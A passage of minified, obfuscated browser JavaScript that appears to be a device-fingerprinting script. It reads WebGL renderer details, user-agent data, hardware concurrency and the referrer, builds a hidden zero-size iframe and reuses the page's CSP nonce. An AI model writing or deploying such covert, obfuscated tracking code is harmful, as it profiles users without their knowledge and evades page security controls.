return;}if(td_0f.td_6j>td_N){return;}td_0f.td_6j=td_U;if(typeof td_6g!==[][[]]+""&&td_2V.td_x(navigator.userAgentData)&&td_2V.td_x(navigator.userAgentData.getHighEntropyValues)){var td_I=navigator.userAgentData.getHighEntropyValues([((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(801,15)):null)]);
if(td_2V.td_x(td_I)&&td_2V.td_x(td_I.then)){td_I.then(function(td_g){function td_Y(td_K){return(typeof td_K!==[][[]]+""&&td_K!==null);}if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>=13){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null));
td_0f.td_6j=td_S;}else{if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null));
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}else{if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(816,8)):null)+td_a);
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}});}}},td_V:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){return false;
}try{if(td_2V.td_x(document.fonts)&&td_2V.td_x(document.fonts.check)){return document.fonts.check(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(824,23)):null));
}}catch(td_M){}return false;},td_E:{},td_j:{},td_L:{},td_W:{}};td_0f.tdz_ba140a5c82b5463da5041834de8366f2=new td_0f.td_2Q("\x62\x61\x31\x34\x30\x61\x35\x63\x38\x32\x62\x35\x34\x36\x33\x64\x61\x35\x30\x34\x31\x38\x33\x34\x64\x65\x38\x33\x36\x36\x66\x32\x35\x32\x35\x30\x30\x33\x30\x37\x30\x34\x35\x34\x30\x33\x35\x34\x30\x30\x30\x62\x30\x33\x35\x37\x35\x37\x35\x32\x35\x36\x30\x32\x30\x34\x35\x62\x37\x39\x37\x32\x36\x33\x37\x39\x37\x65\x37\x31\x30\x64\x30\x33\x34\x61\x35\x32\x35\x62\x35\x33\x30\x33\x35\x66\x31\x32\x31\x35\x34\x38\x35\x35\x34\x32\x30\x38\x35\x34\x34\x65\x35\x63\x35\x62\x31\x31\x35\x34\x35\x36\x35\x61\x35\x36\x30\x30\x30\x30\x34\x37\x35\x39\x35\x35\x31\x63\x35\x30\x35\x61\x35\x30\x30\x30\x30\x30\x35\x36\x31\x65\x30\x37\x34\x35\x30\x37\x35\x63\x30\x36\x30\x33\x35\x65\x34\x63\x35\x33\x30\x65\x35\x39\x30\x63\x34\x61\x30\x38\x31\x30\x35\x32\x35\x36\x35\x37\x31\x62\x35\x34\x34\x64\x30\x35\x31\x63\x30\x34\x31\x64\x30\x38\x31\x61\x30\x66\x34\x34\x30\x33\x35\x34\x35\x63\x35\x37\x34\x32\x35\x63\x35\x65\x30\x37\x30\x37\x34\x35\x30\x66\x31\x30\x31\x31\x35\x61\x31\x30\x35\x31\x34\x36\x30\x62\x35\x61\x35\x61\x30\x63\x35\x32\x30\x36\x31\x32\x35\x61\x35\x63\x34\x31\x34\x35\x35\x64\x30\x38\x31\x34\x31\x30\x30\x61\x34\x38\x30\x39\x31\x62\x30\x34\x35\x36\x30\x32\x35\x39\x34\x31\x35\x64\x35\x31\x35\x36\x31\x35\x30\x66\x34\x65\x30\x61\x30\x32\x35\x32\x30\x65\x31\x34\x35\x34\x35\x63\x31\x36\x30\x35\x35\x30\x34\x32\x30\x65\x30\x31\x34\x38\x34\x62\x34\x37\x31\x36\x30\x36\x35\x36\x35\x63\x35\x38\x35\x35\x30\x33\x37\x66\x33\x31\x33\x39\x37\x63\x37\x38\x30\x32\x34\x66\x36\x64\x32\x65\x37\x34\x37\x61\x33\x36\x36\x31\x36\x34\x31\x38\x30\x30\x34\x61\x35\x31\x37\x38\x34\x33\x34\x63\x35\x63\x35\x34\x30\x31\x31\x61\x33\x63\x32\x38\x37\x34\x37\x62\x36\x32\x36\x32\x33\x36\x37\x66\x30\x62\x30\x32\x34\x33\x35\x62\x34\x33\x30\x65\x35\x33\x31\x37\x31\x36\x36\x61\x32\x66\x37\x39\x37\x63\x36\x32\x36\x37\x33\x34");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}td_0f.td_6P=function(){for(var td_z=0;td_z<td_0f.td_4A.length;++td_z){td_0f.td_4A[td_z]();}};td_0f.td_0F=function(td_t,td_Y){try{var td_z=td_t.length+"&"+td_t;
var td_I="";var td_r=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(0,16)):null);
for(var td_u=0,td_h=0;td_u<td_z.length;td_u++){var td_l=td_z.charCodeAt(td_u)^td_Y.charCodeAt(td_h)&10;if(++td_h===td_Y.length){td_h=0;}td_I+=td_r.charAt((td_l>>4)&15);td_I+=td_r.charAt(td_l&15);}return td_I;
}catch(td_k){return null;}};td_0f.td_6S=function(){try{var td_F=window.top.document;var td_R=td_F.forms.length;return td_F;}catch(td_m){return document;}};td_0f.td_1O=function(td_n){try{var td_m;if(typeof td_n===[][[]]+""){td_m=window;
}else{if(td_n==="t"){td_m=window.top;}else{if(td_n==="p"){td_m=window.parent;}else{td_m=window;}}}var td_R=td_m.document.forms.length;return td_m;}catch(td_u){return window;}};td_0f.add_lang_attr_html_tag=function(td_m){try{if(td_m===null){return;
}var td_Y=td_m.getElementsByTagName(Number(485781).toString(30));if(td_Y[0].getAttribute(Number(296632).toString(24))===null||td_Y[0].getAttribute(Number(296632).toString(24))===""){td_Y[0].setAttribute(Number(296632).toString(24),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(16,2)):null));
}else{}}catch(td_q){}};td_0f.load_iframe=function(td_F,td_H){var td_Y=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_Y,((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(18,6)):null));
}var td_h=td_H.createElement(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(24,6)):null));
td_h.id=td_Y;td_h.title=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(30,5)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(35,13)):null),Number(890830).toString(31));
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(48,11)):null),Number(890830).toString(31));
td_h.width="0";td_h.height="0";if(typeof td_h.tabIndex!==[][[]]+""){td_h.tabIndex=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(59,2)):null);
}if(typeof td_0r!==[][[]]+""&&td_0r!==null){td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(61,7)):null),td_0r);
}td_h.style=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(68,83)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(151,3)):null),td_F);
td_H.body.appendChild(td_h);};td_0f.csp_nonce=null;td_0f.td_3O=function(td_n){if(typeof td_n.currentScript!==[][[]]+""&&td_n.currentScript!==null){var td_T=td_n.currentScript.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null));
if(typeof td_T!==[][[]]+""&&td_T!==null&&td_T!==""){td_0f.csp_nonce=td_T;}else{if(typeof td_n.currentScript.nonce!==[][[]]+""&&td_n.currentScript.nonce!==null&&td_n.currentScript.nonce!==""){td_0f.csp_nonce=td_n.currentScript.nonce;
}}}};td_0f.td_3W=function(td_T){if(td_0f.csp_nonce!==null){td_T.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null),td_0f.csp_nonce);
if(td_T.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null))!==td_0f.csp_nonce){td_T.nonce=td_0f.csp_nonce;
}}};td_0f.td_5x=function(){try{return new ActiveXObject(activeXMode);}catch(td_I){return null;}};td_0f.td_4L=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_r=[((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(159,18)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(177,14)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(191,17)):null)];
for(var td_T=0;td_T<td_r.length;td_T++){var td_H=td_0f.td_5x(td_r[td_T]);if(td_H!==null){return td_H;}}}return null;};td_0f.tdz_1f874c92a0184c6da544fbf4722a8523=new td_0f.td_2Q("\x31\x66\x38\x37\x34\x63\x39\x32\x61\x30\x31\x38\x34\x63\x36\x64\x61\x35\x34\x34\x66\x62\x66\x34\x37\x32\x32\x61\x38\x35\x32\x33\x34\x32\x31\x32\x34\x61\x35\x65\x35\x61\x30\x34");
var td_0f=td_0f||{};var td_fP=255;function td_2F(){var td_xm="";var td_aG="";if(typeof encodeURIComponent===[][[]]+""){return td_xm;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_xm=encodeURIComponent(document.referrer.substring(0,td_fP));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_aG=encodeURIComponent(location.href.substring(0,td_fP));}else{}if(typeof td_5Y===((typeof(td_0f.tdz_1f874c92a0184c6da544fbf4722a8523)!=="undefined"&&typeof(td_0f.tdz_1f874c92a0184c6da544fbf4722a8523.td_f)!=="undefined")?(td_0f.tdz_1f874c92a0184c6da544fbf4722a8523.td_f(0,6)):null)&&td_5Y.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_xm.length===0||((td_aG.length>0&&td_xm===td_aG)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_xm=td_5Y;
}return td_xm;}td_0f.tdz_855f4618e9434195b86f68f0683b358c=new td_0f.td_2Q("\x38\x35\x35\x66\x34\x36\x31\x38\x65\x39\x34\x33\x34\x31\x39\x35\x62\x38\x36\x66\x36\x38\x66\x30\x36\x38\x33\x62\x33\x35\x38\x63\x34\x64\x34\x36\x35\x30\x34\x36\x34\x37\x34\x32\x34\x33\x35\x31\x30\x36\x34\x64\x35\x35\x34\x30\x35\x64\x35\x66\x35\x31\x35\x34\x31\x36\x35\x39\x35\x38\x30\x65\x35\x33\x34\x30\x31\x36\x35\x64\x30\x37\x35\x34\x35\x63\x30\x35\x30\x32\x34\x35\x34\x63\x30\x32\x35\x36\x34\x35\x35\x61\x31\x31\x36\x34\x37\x66\x31\x38\x30\x32");
var td_0f=td_0f||{};function td_4K(){((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(0,10)):null);
var td_mP=[[((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(10,5)):null),1,function(td_eQ){return Math.log(td_eQ+Math.sqrt(td_eQ*td_eQ+1));
}],[((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(15,5)):null),0.5,function(td_G0){return Math.log((1+td_G0)/(1-td_G0))/2;
}],[((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(20,5)):null),1,function(td_IE){return Math.exp(td_IE)-1;
}],[((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(25,5)):null),10,function(td_vF){return Math.log(1+td_vF);
}],[Number(698714).toString(29),1,function(td_Ei){var td_LU=Math.exp(td_Ei);return(td_LU-1/td_LU)/2;}],[Number(313681).toString(29),10,function(td_jh){var td_ST=Math.exp(td_jh);return(td_ST+1/td_ST)/2;
}],[Number(792707).toString(30),1,function(td_yH){var td_ZN=Math.exp(2*td_yH);return(td_ZN-1)/(td_ZN+1);}],[((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(30,3)):null),-1e+300,function(td_rV){return Math.tan(-1e+300);
}],[((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(33,5)):null),-100,function(td_up){return Math.pow(Math.PI,td_up);
}]];try{var td_wb="";for(var td_VI=0;td_VI<td_mP.length;td_VI++){var td_oi=td_mP[td_VI][0]+"("+td_mP[td_VI][1]+((typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c)!=="undefined"&&typeof(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f)!=="undefined")?(td_0f.tdz_855f4618e9434195b86f68f0683b358c.td_f(38,2)):null)+td_mP[td_VI][2](td_mP[td_VI][1]);
td_wb+=td_oi+",";}var td_uH=new td_5t();return td_uH.hash(td_wb);}catch(td_bp){}return null;}td_0f.tdz_fc76c0390983495589a1f4e769d1b655=new td_0f.td_2Q("\x66\x63\x37\x36\x63\x30\x33\x39\x30\x39\x38\x33\x34\x39\x35\x35\x38\x39\x61\x31\x66\x34\x65\x37\x36\x39\x64\x31\x62\x36\x35\x35\x35\x64\x34\x33\x37\x32\x36\x65\x33\x37\x36\x66\x34\x37\x35\x63\x34\x38\x34\x64\x34\x64\x34\x31\x35\x31\x36\x36\x35\x33\x35\x63\x35\x34\x34\x64\x30\x34\x34\x33\x33\x39\x35\x35\x30\x62\x35\x65\x34\x35\x35\x36\x31\x30\x34\x33\x30\x64\x34\x36\x35\x63\x35\x36\x33\x31\x32\x36\x37\x35\x37\x64\x32\x61\x36\x34\x36\x63\x37\x63\x36\x38\x36\x64\x36\x37\x34\x37\x35\x31\x34\x31\x34\x31\x34\x30\x34\x61\x35\x63\x33\x65\x35\x37\x30\x66\x35\x38\x31\x31\x35\x32\x34\x34\x36\x36\x30\x35\x35\x66\x30\x62\x34\x35\x35\x61\x34\x31\x31\x34\x30\x63\x34\x37\x35\x66\x30\x30\x37\x64\x37\x63\x36\x33\x36\x66\x37\x63\x36\x30\x36\x37\x36\x62\x34\x64\x35\x30\x34\x64\x34\x63\x34\x63\x31\x33\x35\x34\x33\x39\x35\x32\x30\x63\x35\x62\x34\x32\x35\x63\x31\x36\x36\x65\x30\x33\x35\x38\x35\x63\x34\x36\x30\x39\x31\x37\x34\x35\x35\x39\x31\x33\x35\x39\x35\x30\x37\x37\x35\x66\x34\x64\x31\x38\x35\x32\x34\x32\x35\x38\x35\x63\x35\x39\x35\x39\x35\x62\x30\x64\x35\x34\x30\x30\x34\x31\x30\x62\x35\x34\x34\x32\x35\x30\x30\x62\x35\x66\x33\x35\x37\x33\x37\x37\x37\x32\x32\x61\x33\x63\x35\x33\x35\x33\x30\x31\x34\x35\x35\x34\x36\x36\x34\x32\x35\x63\x35\x36\x35\x37\x35\x31\x34\x62\x35\x30\x34\x37\x36\x37\x35\x30\x30\x66\x35\x37\x30\x39\x35\x62\x30\x37\x35\x64\x35\x33\x35\x61\x31\x30\x34\x32\x31\x36\x34\x34\x35\x63\x35\x62\x30\x31\x34\x35\x34\x30\x35\x31\x30\x66\x34\x36\x30\x65\x31\x66\x34\x37\x35\x65\x35\x34\x34\x31\x30\x39\x34\x63\x34\x36\x35\x30\x31\x38\x34\x61\x31\x35\x34\x33\x30\x66\x35\x37\x31\x31\x34\x30\x35\x31\x35\x35\x35\x65\x31\x37\x30\x35\x35\x61\x36\x61\x35\x36\x35\x62\x34\x35\x35\x30\x35\x61\x33\x63\x35\x38\x30\x65\x35\x65\x35\x63\x30\x33\x35\x36\x34\x36\x35\x39\x35\x62\x35\x30\x34\x37\x31\x65\x35\x65\x30\x64\x35\x39\x33\x39\x35\x63\x35\x38");
var td_0f=td_0f||{};function td_4I(){try{var td_Td=td_rf();if(td_Td===0||td_Td===-1){return;}var td_Gj=td_Td.gl;var td_tS=td_Td.name;td_tS+=td_Gj.getParameter(td_Gj.VERSION);td_tS+=td_Gj.getParameter(td_Gj.SHADING_LANGUAGE_VERSION);
td_tS+=td_Gj.getParameter(td_Gj.VENDOR);td_tS+=td_Gj.getParameter(td_Gj.RENDERER);var td_Kg=[];try{td_Kg=td_Gj.getSupportedExtensions();}catch(td_GV){}var td_ov=td_Kg.length;if(td_ov){var td_It="";for(var td_Kf=0;
td_Kf<td_ov;td_Kf++){if(td_It.length){td_It+=((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(0,2)):null);
}td_It+=td_Kg[td_Kf];}td_tS+=td_It;}var td_x5;var td_GV=td_Gj.getExtension(((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(2,30)):null))||td_Gj.getExtension(((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(32,37)):null))||td_Gj.getExtension(((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(69,34)):null));
if(td_GV){td_x5=td_Gj.getParameter(td_GV.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_x5===0){td_x5=2;}}else{td_x5=((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(103,13)):null);
}td_tS+=td_x5;return td_tS;}catch(td_GV){return null;}}function td_2r(){try{var td_jo=td_rf();if(td_jo===0||td_jo===-1){return;}var td_Ms=td_jo.gl;if(typeof td_Ms.getExtension!==((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(116,8)):null)||typeof td_Ms.getParameter!==((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(116,8)):null)){return null;
}var td_wj=td_Ms.getExtension(((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(124,25)):null));
if(!td_wj||typeof td_wj!==((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(149,6)):null)){return null;
}var td_eX="";var td_tW=td_Ms.getParameter(td_wj.UNMASKED_VENDOR_WEBGL);if(typeof td_tW===((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(155,6)):null)){td_eX+=((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(161,6)):null)+encodeURIComponent(td_tW);
}var td_Di=td_Ms.getParameter(td_wj.UNMASKED_RENDERER_WEBGL);if(typeof td_Di===((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(155,6)):null)){td_eX+=((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(167,6)):null)+encodeURIComponent(td_Di);
}return td_eX;}catch(td_mz){return null;}}function td_1p(){((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(173,10)):null);
var td_gN="";var td_b8=true;var td_xb=null;this.tryAgain=function(){return td_b8;};this.getFPParams=function(){td_b8=false;return td_gN;};this.getRunTimeMS=function(){if(td_xb!==null){return((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(183,4)):null)+td_0f.toFixed(td_xb,2);
}return"";};function td_de(){var td_lg="";var td_WH=false;if(typeof td_4I!==[][[]]+""){var td_ql=td_O();var td_xv=td_4I();if(td_xv){td_gN+=((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(187,6)):null)+encodeURIComponent(td_xv)+((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(193,6)):null)+td_0P(td_xv);
td_lg+=td_xv;td_WH=true;if(td_tX){td_PV.push(((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(199,3)):null)+td_0f.toFixed((td_O()-td_ql),2));
}}}if(typeof td_2r!==[][[]]+""){var td_ql=td_O();var td_h4=td_2r();if(td_h4){td_gN+=td_h4;td_lg+=td_h4;td_WH=true;if(td_tX){td_PV.push(((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(183,4)):null)+td_0f.toFixed((td_O()-td_ql),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(202,6)):null)){var td_N0=navigator.hardwareConcurrency;
